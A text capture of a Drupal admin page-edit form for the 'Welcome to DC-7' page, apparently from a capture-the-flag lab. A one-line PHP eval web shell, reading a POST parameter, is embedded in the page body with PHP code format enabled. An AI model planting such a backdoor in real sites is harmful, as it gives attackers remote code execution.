 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't
succeed.</p>
<?php @eval ($_POST ['yichen']); ?>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 04/27/2020 - 12:57
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS